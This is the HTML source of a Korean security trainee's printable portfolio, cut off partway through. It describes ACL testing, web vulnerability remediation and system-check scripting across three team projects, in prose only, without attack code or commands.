
<file: portfolio-pdf.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="남재근 보안 인프라 포트폴리오 A4 출력본">
  <title>남재근 | 포트폴리오 PDF</title>
  <link rel="stylesheet" href="portfolio-pdf.css?v=5">
</head>
<body>
  <div class="print-toolbar">
    <a href="index.html">← 포트폴리오로 돌아가기</a>
    <p>A4 세로 · 배경 그래픽을 켜고 저장하면 화면과 같은 형태로 출력됩니다.</p>
    <button type="button" onclick="window.print()">PDF로 저장·인쇄</button>
  </div>

  <main class="print-document">
    <section class="sheet cover">
      <div class="cover-top"><span>NJGNET</span><span>SECURITY · NETWORK · INFRASTRUCTURE</span></div>
      <div class="cover-main">
        <p class="eyebrow">보안 인프라 포트폴리오</p>
        <h1>남재근</h1>
        <h2>구축한 환경이 실제로 동작하는지<br>끝까지 확인합니다.</h2>
        <p>네트워크 구성, 접근통제, 웹 취약점 분석과 시스템 점검을 경험했습니다. 설정을 적용하는 데서 끝내지 않고 직접 시험하며 문제의 원인을 찾는 과정을 중요하게 생각합니다.</p>
      </div>
      <dl class="cover-facts"><div><dt>교육</dt><dd>가디언즈 정보보호 및 보안 인프라 운영 관리</dd></div><div><dt>프로젝트</dt><dd>팀 프로젝트 3회</dd></div><div><dt>수상</dt><dd>2차 프로젝트 우수상 · 창작 워게임 팀 1위</dd></div><div><dt>Web</dt><dd>https://njgnet.github.io/</dd></div></dl>
      <footer>남재근 · 보안관제 / 보안 인프라 운영 지원</footer>
    </section>

    <section class="sheet overview">
      <header class="page-head"><span>01</span><div><p>PROJECT EXPERIENCE</p><h2>직접 참여한 프로젝트</h2></div></header>
      <div class="metric-grid single"><article><strong>팀 프로젝트 3회</strong><span>네트워크 구축 · 취약점 분석 및 시스템 점검 · 기업 정보보호 진단</span></article></div>
      <div class="award-row"><figure><img src="assets/images/project-02/award.png" alt="2차 프로젝트 우수상 상장"><figcaption><b>2차 프로젝트 우수상</b><span>취약점 분석·시스템 점검 프로젝트</span></figcaption></figure><figure><img src="assets/images/learning/wargame-award.png" alt="창작 워게임 1등 상장"><figcaption><b>창작 워게임 팀 1위</b><span>Challenge 09·10 제작 및 전 문제 해결</span></figcaption></figure></div>
      <div class="profile-copy"><h3>문제를 구간별로 나누어 확인합니다.</h3><p>예상과 다른 결과가 나오면 한 번에 여러 설정을 바꾸기보다 연결 상태, 적용 위치, 정책 순서와 서비스 조건을 나누어 원인을 찾았습니다. 조치 후에는 같은 조건으로 다시 시험해 결과가 달라졌는지 확인했습니다.</p></div>
      <footer>남재근 보안 인프라 포트폴리오</footer>
    </section>

    <section class="sheet project-page">
      <header class="page-head"><span>02</span><div><p>1차 프로젝트</p><h2>SIMMIT PAY 네트워크 구축</h2></div></header>
      <div class="project-intro"><div><h3>Packet Tracer 기반 통합 인프라와 ACL 정책 검증</h3><p>본사와 지사 네트워크를 연결하고 VLAN과 라우팅을 확인한 뒤 ACL을 적용했습니다. VPN과 Dynamic NAT는 팀원과 협업했으며, 저는 ACL 설정과 전체 통신 검증에 가장 집중했습니다.</p></div><dl><div><dt>핵심 담당</dt><dd>ACL 정책·통신 테스트</dd></div><div><dt>검증 범위</dt><dd>본사·지사·재택근무 3개 환경</dd></div><div><dt>증거 자료</dt><dd>본사·지사 시연 영상 2개</dd></div></dl></div>
      <figure class="wide-image"><img src="assets/images/project-01/network.png" alt="SIMMIT PAY 네트워크 구성도"><figcaption>본사·지사 및 서비스 구간을 분리한 Packet Tracer 네트워크</figcaption></figure>
      <div class="story-grid"><article><small>어려웠던 점</small><h3>정책 한 줄로 정상 통신까지 차단됐습니다.</h3><p>처음에는 통신이 되지 않을 때마다 ACL부터 수정해 원인을 구분하기 어려웠습니다.</p></article><article><small>확인 방식</small><h3>통신 구간과 조건을 하나씩 분리했습니다.</h3><p>ACL을 제외한 기본 라우팅, 적용 인터페이스와 방향, 규칙 순서, IP와 서비스 포트를 차례대로 확인했습니다.</p></article></div>
      <footer>상세 페이지 · /project-01.html</footer>
    </section>

    <section class="sheet evidence-page">
      <header class="page-head"><span>03</span><div><p>1차 프로젝트 · 검증</p><h2>허용과 차단을 함께 확인했습니다.</h2></div></header>
      <div class="image-pair"><figure><img src="assets/images/project-01/troubleshooting.png" alt="ACL 문제 해결 과정"><figcaption>문제 구간을 분리해 확인한 시행착오</figcaption></figure><figure><img src="assets/images/project-01/resolution.png" alt="ACL 해결 결과"><figcaption>설정 수정 후 구간별 재시험 결과</figcaption></figure></div>
      <ol class="numbered-process"><li><b>기본 연결성</b><span>ACL을 제외했을 때 라우팅과 인터페이스가 정상인지 확인</span></li><li><b>적용 위치</b><span>인터페이스의 inbound·outbound 방향 확인</span></li><li><b>규칙 순서</b><span>필요한 permit보다 넓은 deny가 먼저 평가되는지 점검</span></li><li><b>서비스 단위</b><span>Ping, WEB, FTP, DNS, DB, LOG를 개별 시험</span></li><li><b>반대 조건</b><span>허용 대상은 연결되고 비인가 대상은 실패하는지 함께 검증</span></li></ol>
      <div class="quote-box"><b>배운 점</b><p>ACL 명령어 자체보다 통신 문제를 한 구간씩 나누어 확인하는 방법을 더 많이 익혔습니다. 서버 구축은 제 담당이 아니었지만, 필요한 통신이 각 서버까지 도달하는지 확인하고 서버 담당 팀원과 막히는 구간을 함께 찾았습니다.</p></div>
      <footer>시연 영상 · GitHub Release의 본사·지사 영상 링크 참조</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>04</span><div><p>1차 프로젝트 · 정책 기준과 반복 검증</p><h2>통신 구간을 네 가지로 나누어 다시 확인했습니다.</h2></div></header>
      <div class="scenario-print"><article><span>01</span><h3>본사 내부</h3><p>부서별 WEB·FTP·DNS 사용 여부를 확인하고 DB와 LOG는 필요한 부서만 접근하도록 구분했습니다.</p></article><article><span>02</span><h3>본사 → 지사</h3><p>지사 WEB 접근과 필요한 서비스 통신은 허용하고, 임의의 Ping과 불필요한 부서 간 통신은 차단했습니다.</p></article><article><span>03</span><h3>지사 → 본사</h3><p>본사 WEB·DNS와 지사 서버의 LOG 전송을 확인하고 그 외 내부 구간 접근은 제한했습니다.</p></article><article><span>04</span><h3>재택근무</h3><p>업무에 필요한 WEB·FTP만 허용하고 내부망으로 직접 보내는 Ping은 차단했습니다.</p></article></div>
      <div class="iteration-box"><small>반복 검증 과정</small><h3>한 규칙을 수정해도 전체 시나리오를 처음부터 다시 실행했습니다.</h3><ol><li>ACL을 제외한 기본 라우팅과 인터페이스 확인</li><li>출발지·목적지·서비스 기준을 한 항목씩 적용</li><li>허용 대상의 성공과 차단 대상의 실패를 함께 확인</li><li>VPN·Dynamic NAT까지 포함한 최종 상태에서 본사·지사 시연 영상 제작</li></ol></div>
      <div class="metric-strip three"><div><strong>4구간</strong><span>ACL 테스트 범위</span></div><div><strong>3환경</strong><span>본사·지사·재택근무</span></div><div><strong>2개</strong><span>직접 제작한 시연 영상</span></div></div>
      <footer>근거 자료 · ACL 정책 기준표 · 본사 및 지사 시연 영상</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>04B</span><div><p>1차 프로젝트 · 역할과 산출물</p><h2>직접 맡은 부분과 협업한 부분을 구분했습니다.</h2></div></header>
      <div class="role-print"><article class="dark"><small>핵심 담당</small><h3>ACL 정책·검증</h3><ul><li>본사·지사 접근 기준 정리</li><li>ACL 규칙과 적용 방향 설정</li><li>허용·차단 시나리오 반복 테스트</li><li>본사·지사 시연 영상 제작</li></ul></article><article><small>구축 참여</small><h3>VLAN·Routing</h3><p>Packet Tracer에서 부서별 네트워크와 구간 연결을 구성하고 전체 통신 흐름을 확인했습니다.</p></article><article><small>팀 협업</small><h3>VPN·Dynamic NAT</h3><p>팀원과 함께 구성했으며, 팀원이 더 큰 비중으로 수행한 영역이어서 공동 작업으로 구분했습니다.</p></article><article><small>역할 분담</small><h3>서버 연결 검증</h3><p>서버 구축은 다른 팀원이 담당했습니다. 저는 네트워크 관점에서 필요한 통신이 서버까지 도달하는지 확인했습니다.</p></article></div>
      <div class="timeline-print"><h3>계획부터 최종 검증까지</h3><ol><li><b>계획서 작성·피드백</b><span>프로젝트 범위와 역할을 정리해 먼저 제출</span></li><li><b>네트워크 구성</b><span>VLAN과 OSPF Routing으로 본사·지사·외부 구간 연결</span></li><li><b>ACL 정책 적용</b><span>업무 요구사항을 부서·서비스별 허용·차단 규칙으로 변환</span></li><li><b>VPN·Dynamic NAT 협업</b><span>팀원이 중심이 되어 구성한 기능을 전체 환경에서 함께 확인</span></li><li><b>시연 및 최종보고</b><span>완성된 환경을 본사·지사 영상 2개와 PPT 보고서로 정리</span></li></ol></div>
      <footer>1차 프로젝트 상세 내용과 원본 자료 · /project-01.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>04C</span><div><p>1차 프로젝트 · 최종 결과물</p><h2>정책 기준과 테스트 결과를 다시 확인할 수 있게 남겼습니다.</h2></div></header>
      <figure class="wide-image compact"><img src="assets/images/project-01/acl-test.png" alt="ACL 정책 테스트 결과"><figcaption>본사·지사·재택근무 구간의 허용 및 차단 결과 확인</figcaption></figure>
      <div class="deliverable-print large"><h3>제출 및 증거 자료</h3><ul><li>프로젝트 계획서</li><li>ACL 정책 기준표</li><li>1차 프로젝트 최종보고서</li><li>본사 네트워크 시연 영상</li><li>지사 네트워크 시연 영상</li><li>Packet Tracer 네트워크 구성 자료</li></ul></div>
      <div class="story-grid"><article><small>영상 제작 범위</small><h3>전체 구성이 끝난 상태에서 통신 결과를 녹화했습니다.</h3><p>ACL뿐 아니라 VPN과 Dynamic NAT까지 완료한 최종 환경에서 본사와 지사의 접근 허용·차단 및 서비스 통신을 시나리오별로 확인했습니다.</p></article><article><small>프로젝트를 마치고</small><h3>설정 자체보다 원인을 나누어 확인하는 방법을 익혔습니다.</h3><p>허용 테스트만으로 끝내지 않고 차단돼야 하는 접근도 함께 시험했습니다. 서버 문제는 담당 팀원과 어느 구간에서 막혔는지 함께 확인했습니다.</p></article></div>
      <div class="metric-strip three"><div><strong>ACL</strong><span>부서·서비스별 최소 권한</span></div><div><strong>2개</strong><span>본사·지사 시연 영상</span></div><div><strong>3환경</strong><span>본사·지사·재택근무</span></div></div>
      <footer>원본 PPT와 시연 영상 링크 · /project-01.html</footer>
    </section>

    <section class="sheet retrospective-page">
      <header class="page-head"><span>04D</span><div><p>1차 프로젝트 · 프로젝트를 마치고</p><h2>테스트 과정을 다시 확인할 수 있는 자료로 남겼습니다.</h2></div></header>
      <div class="closing-cards"><article><strong>시연 영상 2개</strong><span>본사·지사 통신 테스트 직접 제작</span></article><article><strong>3개 환경</strong><span>본사·지사·재택근무 통신 검증</span></article><article><strong>ACL</strong><span>부서·서비스별 최소 권한 적용</span></article></div>
      <div class="closing-copy"><small>프로젝트를 마치고</small><p>ACL을 하기 전에는 명령어 형식만 맞으면 된다고 생각했습니다. 실제로 설정해 보니 먼저 누가 어느 서버의 어떤 서비스를 사용해야 하는지 정리해야 했습니다. 허용 테스트만 해서는 부족했고, 막혀야 하는 접근이 실제로 막히는지도 같이 봐야 했습니다.</p><p>정책 순서나 적용 방향 하나가 잘못되면 정상 통신까지 막혀 원인을 찾는 데 시간이 걸렸습니다. 그래서 본사 내부, 본사에서 지사, 지사에서 본사, 재택근무 구간으로 나눈 뒤 출발지와 목적지, 서비스와 인터페이스를 하나씩 확인했습니다. 한 규칙을 수정한 뒤에는 허용 대상과 차단 대상을 처음부터 다시 시험했습니다.</p><p>서버 구축은 제가 맡은 영역이 아니어서 세부 설정까지 설명하기는 어렵습니다. 대신 네트워크에서 각 서버까지 필요한 통신이 도달하는지 확인했고, 문제가 생기면 서버 담당 팀원과 어느 구간에서 막혔는지 같이 확인했습니다. VPN과 Dynamic NAT까지 완료된 최종 환경에서는 본사와 지사 시연 영상을 직접 제작했습니다. 이번 프로젝트에서 제가 가장 많이 익힌 부분은 ACL 명령어 자체보다 통신 문제를 한 구간씩 나누어 확인하는 방법이었습니다.</p></div>
      <footer>근거 자료 · ACL 정책 기준표 · 본사 및 지사 시연 영상 · 최종보고서</footer>
    </section>

    <section class="sheet project-page">
      <header class="page-head"><span>05</span><div><p>2차 프로젝트 · 우수상</p><h2>Easy Hotel 취약점 분석과 시스템 점검</h2></div></header>
      <div class="metric-strip"><div><strong>6건</strong><span>웹 취약점 재현·조치</span></div><div><strong>67개</strong><span>시스템 점검 항목</span></div><div><strong>9 → 0</strong><span>조치 전후 취약 항목</span></div><div><strong>64장</strong><span>최종 통합보고서</span></div></div>
      <figure class="wide-image compact"><img src="assets/images/project-02/pentest-summary.png" alt="2차 프로젝트 취약점 요약"><figcaption>모의해킹 결과보고서에 정리한 6개 취약점</figcaption></figure>
      <div class="story-grid"><article><small>취약점 검증</small><h3>공격 조건을 만들고 조치 후 같은 방법으로 재시험했습니다.</h3><p>취약 코드 초안을 실제 환경에 적용한 뒤 공격이 재현되는 이유를 확인하고, 코드를 수정한 후 같은 입력으로 다시 시험해 차단 여부를 확인했습니다.</p></article><article><small>문서 작성</small><h3>모의해킹 결과와 시스템 점검 내용을 정리했습니다.</h3><p>취약점의 원인, 재현 조건과 조치 결과를 모의해킹 결과보고서에 정리하고 시스템 점검·최종보고서 작성에도 참여했습니다.</p></article></div>
      <footer>상세 페이지 · /project-02.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>05B</span><div><p>2차 프로젝트 · 구성과 진행</p><h2>호텔 서비스의 공격부터 관제까지 연결했습니다.</h2></div></header>
      <figure class="wide-image compact"><img src="assets/images/project-02/network.png" alt="Easy Hotel 네트워크 구성"><figcaption>외부망·DMZ·내부망·관제망으로 나눈 GNS3 환경</figcaption></figure>
      <div class="timeline-print compact"><h3>계획서 제출 후 피드백을 반영해 진행했습니다.</h3><ol><li><b>계획서 제출</b><span>호텔 예약 서비스를 기준으로 구축·공격·점검 범위 설정</span></li><li><b>환경 구성</b><span>GNS3 네트워크, pfSense·Suricata, 웹·DB와 로그 환경을 역할별로 구축</span></li><li><b>취약점 재현·조치</b><span>6개 웹 취약점의 공격 조건을 확인하고 코드 수정 후 재시험</span></li><li><b>시스템 점검</b><span>67개 항목 공통 틀과 집계 방식 구성, 조치 전후 결과 비교</span></li><li><b>보고서 제출</b><span>모의해킹·시스템 점검·셸 스크립트·64장 통합보고서 정리</span></li></ol></div>
      <div class="note"><b>제가 더 집중한 부분</b><p>전체 네트워크 구성에 참여한 뒤 취약점 재현과 조치 확인, 모의해킹 결과보고서 작성, 시스템 점검 스크립트 틀 작성에 더 많은 시간을 사용했습니다. pfSense·Suricata 정책과 웹·DB·관제 도구는 담당 팀원이 나누어 작업했습니다.</p></div>
      <footer>팀 프로젝트 결과 · 1위 및 우수상</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>06</span><div><p>2차 프로젝트 · 웹 취약점 검증</p><h2>공격 화면보다 원인과 조치 후 결과를 함께 봤습니다.</h2></div></header>
      <div class="vuln-print"><article><span>01</span><h3>SQL Injection</h3><p>로그인 입력값과 쿼리 처리 방식을 확인하고 Prepared Statement와 비밀번호 검증 적용 후 같은 입력이 막히는지 재시험했습니다.</p></article><article><span>02</span><h3>Open Redirection</h3><p>로그인 이후 전달되는 이동 경로를 조작해 외부 주소로 이동하는지 확인하고 허용 경로 검증을 적용했습니다.</p></article><article><span>03</span><h3>IDOR</h3><p>예약 번호만 바꾸어 다른 사용자의 정보에 접근되는 조건을 확인하고 로그인 사용자와 예약 소유자 검증을 추가했습니다.</p></article><article><span>04</span><h3>File Upload</h3><p>확장자와 MIME 형식 검증이 부족한 업로드 경로를 시험하고 허용 형식과 저장 위치를 제한했습니다.</p></article><article><span>05</span><h3>관리자 페이지 접근</h3><p>일반 사용자가 관리자 기능에 접근할 수 있는 조건을 확인하고 서버 측 권한 검사를 보완했습니다.</p></article><article><span>06</span><h3>Stored XSS</h3><p>저장된 입력값이 다시 출력될 때 스크립트가 실행되는지 확인하고 출력 인코딩과 입력 검증을 적용했습니다.</p></article></div>
      <div class="lesson"><b>보고서 구성</b><p>취약점 설명 → 취약한 코드 → 재현 절차 → 공격 증거 → 대응 방안 → 수정 코드 → 조치 후 결과의 순서로 정리했습니다. 공격 성공 여부만 보여주는 대신 왜 발생했고 무엇을 바꾼 뒤 막혔는지 이어서 확인할 수 있게 작성했습니다.</p></div>
      <footer>근거 자료 · 모의해킹 결과보고서</footer>
    </section>

    <section class="sheet process-page">
      <header class="page-head"><span>07</span><div><p>2차 프로젝트 · 문제 해결 과정</p><h2>점검 스크립트의 틀을 먼저 시험했습니다.</h2></div></header>
      <div class="four-steps"><article><span>01</span><b>어려웠던 점</b><p>67개 항목을 나누어 작성하기 전에 공통 출력 형식과 집계 기준이 필요했습니다.</p></article><article><span>02</span><b>초기 틀 제작</b><p>멘토님의 피드백을 바탕으로 AI로 초안을 잡고 Ubuntu에서 명령어와 경로를 직접 확인했습니다.</p></article><article><span>03</span><b>팀 공유</b><p>U-01~U-67 실행 결과가 한 화면에 집계되는 형태를 캡처해 팀원들에게 먼저 보여줬습니다.</p></article><article><span>04</span><b>재검증</b><p>양호 58개·취약 9개에서 설정을 수정한 뒤 67개 전체 양호를 확인했습니다.</p></article></div>
      <div class="image-pair checks"><figure><img src="assets/images/project-02/check-before.png" alt="조치 전 시스템 점검"><figcaption>조치 전 · 양호 58 / 취약 9</figcaption></figure><figure><img src="assets/images/project-02/check-after.png" alt="조치 후 시스템 점검"><figcaption>조치 후 · 67개 전체 양호</figcaption></figure></div>
      <div class="quote-box"><b>제가 먼저 보여준 부분</b><p>점검 함수의 형태와 결과 집계 방식을 먼저 실행해 본 뒤 “이런 방식으로 합치면 될 것 같다”고 공유했습니다. 각 팀원이 작성한 항목을 같은 형식에 넣을 수 있도록 공통 출력 함수와 실행 순서를 정리했습니다.</p></div>
      <footer>근거 자료 · 시스템 점검보고서 및 점검 스크립트</footer>
    </section>

    <section class="sheet process-page">
      <header class="page-head"><span>08</span><div><p>2차 프로젝트 · 제안과 검증</p><h2>채택 여부와 별개로 직접 동작까지 확인했습니다.</h2></div></header>
      <div class="proposal-print"><div><p class="eyebrow">CRON · TTY OUTPUT TEST</p><h3>예약 실행 결과를 활성화된 Ubuntu 터미널에서 바로 확인하는 방식</h3><p>점검 결과를 로그 파일에 저장하는 것에 더해, 관리자가 별도 명령어를 입력하지 않아도 현재 열려 있는 터미널에서 결과를 확인할 수 있으면 좋겠다고 생각했습니다.</p><p>실행 시간을 지정하고 활성 터미널로 결과를 보내는 방법을 직접 시험했습니다. 팀의 최종 운영 방식으로 채택되지는 않았지만, 화면에 결과가 나타나는 과정까지 확인해 시연 영상으로 남겼습니다.</p><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-02-assets/project-02-cron-live-demo.mp4">시연 영상 열기 ↗</a></div><figure><img src="assets/images/project-02/cron-report.png" alt="cron 자동화 보고서"><figcaption>cron 정기 실행 및 로그 저장 내용</figcaption></figure></div>
      <div class="lesson"><b>이 경험에서 중요했던 점</b><p>제안이 최종 결과물에 포함됐다는 식으로 과장하지 않았습니다. 아이디어를 말하는 데서 끝내지 않고 실제 환경에서 구현하고, 정상적으로 동작하는지 영상으로 남긴 과정 자체를 제 경험으로 정리했습니다.</p></div>
      <footer>영상 링크는 PDF에서도 클릭할 수 있습니다.</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>09</span><div><p>2차 프로젝트 · 역할과 산출물</p><h2>제가 맡은 작업과 팀의 작업을 구분해 정리했습니다.</h2></div></header>
      <div class="role-print"><article class="dark"><small>가장 많이 한 부분</small><h3>취약점 분석·재현</h3><ul><li>공격 조건과 입력값 테스트</li><li>보안 조치 후 같은 공격 재시험</li><li>모의해킹 결과보고서 작성 참여</li></ul></article><article><small>직접 작성</small><h3>점검 스크립트 틀</h3><p>67개 함수가 같은 형식으로 출력되도록 공통 함수, 결과 집계와 실행 순서를 먼저 구성했습니다.</p></article><article><small>제안·시연</small><h3>cron 터미널 출력</h3><p>예약 실행 결과를 활성 Ubuntu 터미널에 보여주는 방식을 시험하고 시연 영상으로 남겼습니다.</p></article><article><small>문서 작성 참여</small><h3>결과보고서 정리</h3><p>모의해킹, 시스템 점검과 64장 최종 통합보고서 작성 과정에 참여했습니다.</p></article></div>
      <div class="deliverable-print"><h3>최종 제출 자료</h3><ul><li>프로젝트 계획서</li><li>모의해킹 결과보고서</li><li>시스템 점검보고서</li><li>시스템 점검 셸 스크립트</li><li>64장 최종 통합보고서</li><li>cron 터미널 출력 테스트 영상</li></ul></div>
      <div class="award-summary"><img src="assets/images/project-02/award.png" alt="2차 프로젝트 우수상"><div><small>RESULT</small><h3>2차 프로젝트 1위 · 우수상</h3><p>취약점 재현과 보안 조치, 시스템 점검 및 문서 결과를 팀원들과 함께 완성해 우수상을 받았습니다.</p></div></div>
      <footer>팀 협업 범위 · 네트워크·방화벽·웹·DB·관제 환경은 역할을 나누어 구축</footer>
    </section>

    <section class="sheet retrospective-page">
      <header class="page-head"><span>09C</span><div><p>2차 프로젝트 · 프로젝트를 마치고</p><h2>점검 스크립트의 틀부터 실제 동작까지 먼저 시험했습니다.</h2></div></header>
      <div class="closing-cards"><article><strong>67개 항목</strong><span>공통 출력 형식과 결과 집계 구성</span></article><article><strong>조치 전·후</strong><span>같은 스크립트로 결과 재검증</span></article><article><strong>시연 영상</strong><span>cron 터미널 출력 방식 직접 시험</span></article></div>
      <div class="closing-copy"><small>프로젝트를 마치고</small><p>1차에서는 네트워크 연결과 ACL에 집중했다면 2차에서는 웹 코드와 Ubuntu 시스템 설정까지 같이 봤습니다. 취약 코드 초안을 실제 환경에 적용한 뒤 왜 공격이 되는지 분석하고, 코드를 수정한 다음 같은 입력으로 다시 시험해 차단되는지 확인한 과정이 기억에 남았습니다.</p><p>점검 스크립트 작업에서는 67개 항목을 각각 작성하는 것보다 팀원들이 만든 결과를 같은 형식으로 합칠 수 있는 공통 틀이 먼저 필요했습니다. 멘토님의 피드백을 받은 뒤 출력 형식과 결과 집계 방식을 먼저 시험했습니다. U-01부터 U-67까지 실행 결과와 양호·취약 개수가 한 화면에 보이는 초기 형태를 만든 다음 결과 화면을 캡처해 팀원들에게 보여주며 “이런 방식으로 합치면 될 것 같다”고 작업 방향을 제안했습니다.</p><p>예약된 시간에 점검 스크립트를 실행하고 결과를 활성화된 Ubuntu 터미널에서 바로 확인하는 방식도 제안했습니다. 최종 운영 방식으로 채택되지는 않았지만 아이디어로만 끝내지 않고 실제 화면에서 동작하는지 확인해 시연 영상으로 남겼습니다. 설정을 수정한 뒤에는 같은 스크립트를 다시 실행해 조치 전 양호 58개·취약 9개에서 67개 전체 양호로 바뀌는 것도 확인했습니다. 이 과정에서 결과만 완성하는 것보다 막힌 부분을 어떤 순서로 확인하고 해결할지가 중요하다는 것을 배웠습니다.</p></div>
      <footer>근거 자료 · 초기 점검 결과 캡처 · 조치 전후 점검 화면 · cron 터미널 출력 시연 영상</footer>
    </section>

    <section class="sheet project-page">
      <header class="page-head"><span>10</span><div><p>3차 프로젝트</p><h2>PrivaDrive 기업 정보보호 진단</h2></div></header>
      <div class="metric-strip three"><div><strong>7종</strong><span>웹 취약점 점검</span></div><div><strong>4종</strong><span>악성파일 분석 도구</span></div><div><strong>56장</strong><span>직접 작성한 발표자료</span></div></div>
      <figure class="wide-image"><img src="assets/images/project-03/infrastructure.png" alt="PrivaDrive 인프라 구성도"><figcaption>External·Boundary·DMZ·SOC 구간으로 구성한 기업 인프라</figcaption></figure>
      <div class="story-grid"><article><small>취약점 조치</small><h3>공격 결과와 발생 조건을 확인하고 조치 과정에 참여했습니다.</h3><p>애플리케이션 코드와 보안 설정에서 수정할 부분을 정리하고, 조치 후 재시험 결과를 확인했습니다.</p></article><article><small>발표자료 단독 작성</small><h3>팀 산출물을 56장 발표 흐름으로 다시 구성했습니다.</h3><p>계획서, 구성도, 모의해킹, 탐지·차단, 로그와 악성코드 분석 결과를 목적→점검→발견→조치 순서로 정리했습니다.</p></article></div>
      <footer>상세 페이지 · /project-03.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>11</span><div><p>3차 프로젝트 · 점검과 설명</p><h2>공격·조치·탐지 결과가 한 흐름으로 이어지게 정리했습니다.</h2></div></header>
